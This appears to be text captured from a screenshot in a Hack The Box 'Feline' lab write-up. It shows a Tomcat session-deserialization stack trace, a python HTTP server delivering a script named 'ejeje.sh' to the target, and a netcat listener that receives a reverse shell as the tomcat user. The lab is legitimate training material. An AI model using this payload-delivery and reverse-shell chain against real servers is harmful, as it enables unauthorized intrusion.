 org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1048)
org.apache.catalina.session.FileStore.load(FileStore.java:234)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2973)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2693)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:496)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base&#47;java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
java.base&#47;java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base&#47;java.lang.Thread.run(Thread.java:834)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.27</h3></body></ht
ml>· ~/sec/htb/feline/content/serial ·
—»
—» python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.205 - - [17/Dec/2020 23:33:00] "GET /ejeje.sh HTTP/1.1"
200 -
· ~/sec/htb/feline/content/serial ·
—» nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.14.152] from (UNKNOWN) [10.10.10.205] 35504
bash: cannot set terminal process group (940): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ id
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@VirusBucket:/opt/tomcat$